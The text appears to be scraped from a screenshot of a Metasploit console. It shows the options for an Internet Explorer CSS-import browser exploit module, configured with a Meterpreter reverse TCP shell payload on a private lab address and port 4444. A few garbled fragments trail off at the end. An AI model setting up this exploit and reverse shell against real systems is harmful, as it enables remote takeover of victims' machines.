 msf6 exploit(windows/browser/ms11_003_ie_css_import) > show options
Module options (exploit/windows/browser/ms11_003_ie_css_import):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addre
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.137.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
SQL-1
SQLL
c-jwt-crack...